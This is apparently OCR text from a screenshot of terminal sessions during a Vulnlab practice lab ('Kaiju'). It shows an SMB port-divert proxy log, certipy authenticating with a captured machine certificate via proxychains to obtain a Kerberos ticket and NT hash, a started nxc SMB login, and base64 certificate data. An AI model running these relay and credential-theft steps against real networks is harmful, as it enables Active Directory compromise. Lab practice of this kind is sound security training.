 ↣ zsh [@MBP-von-Robin.fritz.box]
⌥⌘2
↣ trashbox
⌘1
↣ trashbox
⌘2
↣ Administrator: C:\Windows\system32\conhost.exe - powershell
[*] InboundTCPDivertProxy(445:57613) TCP Packet 10.10.219.197:50922 10.10.219.198:445 IN
[*] InboundTCPDivertProxy(445:57613) Modify packet dst -> 10.10.219.198:57613
[*] InboundTCPDivertProxy(445:57613) TCP Packet 10.10.219.198:57613 10.10.219.197:50922 OUT
[*] InboundTCPDivertProxy(445:57613) Modify packet src -> 10.10.219.198:445
[*] InboundTCPDivertProxy(445:57613) TCP Packet 10.10.219.198:57613 10.10.219.197:50922 OUT
[*] InboundTCPDivertProxy(445:57613) Modify packet src -> 10.10.219.198:445
[*] InboundTCPDivertProxy(445:57613) TCP Packet 10.10.219.197:50922 10.10.219.198:445 IN
[*] InboundTCPDivertProxy(445:57613) Modify packet dst -> 10.10.219.198:57613
[!] InboundTCPDivertProxy(445:57613): failed to recv from socket A(10.10.219.197:50922): 10054
[*] InboundTCPDivertProxy(445:57613): ProxyTunnelWorker(10.10.219.197:50922 -> 127.0.0.1:8445) exiting
[*] InboundTCPDivertProxy(445:57613): ProxyTunnelWorker(127.0.0.1:8445 -> 10.10.219.197:50922) exiting
[*] InboundTCPDivertProxy(445:57613) ProxyConnectionWorker exiting for client 10.10.219.197:50922
[!] InboundTCPDivertProxy(445:57613): failed to recv from socket A(127.0.0.1:8445): 10060
[*] InboundTCPDivertProxy(445:57613): ProxyTunnelWorker(127.0.0.1:8445 -> 10.10.219.197:50854) exiting
[*] InboundTCPDivertProxy(445:57613) ProxyConnectionWorker exiting for client 10.10.219.197:50854
↣ trashbox
[-] Got error: [Errno 2] No such file or directory: 'lol.pfx'
[-] Use -debug to print a stacktrace
┌──(r0bit㉿trashbox)-[~/labs/vulnlab/Kaiju/new]
└─$ proxychains4 -q /home/r0bit/.local/bin/certipy auth -pfx dc.
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[-] Got error: [Errno 2] No such file or directory: 'dc.'
[-] Use -debug to print a stacktrace
┌──(r0bit㉿trashbox)-[~/labs/vulnlab/Kaiju/new]
└─$ proxychains4 -q /home/r0bit/.local/bin/certipy auth -pfx dc.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: bersrv100$@kaiju.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'bersrv100.ccache'
[*] Trying to retrieve NT hash for 'bersrv100$'
[*] Got hash for 'bersrv100$@kaiju.vl': aad3b435b51404eeaad3b435b51404ee:
┌──(r0bit㉿trashbox)-[~/labs/vulnlab/Kaiju/new]
└─$ proxychains4 -q /home/r0bit/Tools/nxc smb 10.10.219.197 -u 'bersrv100$
↣ trashbox
jzVNa2NG8LHrJszSd3ivCEkCgBkHbezXG22zCUDLbw3pC/qCRLlqHsWjTcX0mZvzo/TQSIJJscVkJdmlvOBMv5VyEx0nbd0Sk95HqkYiQMSPj4MdPRg55Joj4g3xfUJyoDfdIN7uxU4E+IRTsBjOkFxpprhUPsSsnIAZsj12/J/Y2Bp1lJrk0m+VZppKL6K
tVrBiTi2jeNCrfMXnw1cEu+9TdxeLn2sYfiHTSIggl7/gmKqydJlV91ctzMBOdxzKPznAO+YDem/D2hRgOVNSsQVWTkKKqJl93KY3L0oP71F2IfSv2GmjlTWd+E1MBtfLMy5+rBK7RZuhTSVWGBsgY3uv4CNjMMUw7GtMSUwIwYJKoZIhvcNAQkVMRYEFI2
5bkYnamWFpW0P25HOud+0Kb0WMD0wMTANBglghkgBZQMEAgEFAAQgiMZlxGvMJRWBuRqxI1eAh0YI6CgXGMZH/781cKkwdq0ECFAyTEEMcPah
^C
┌──(r0bit㉿trashbox)-[~]
└─$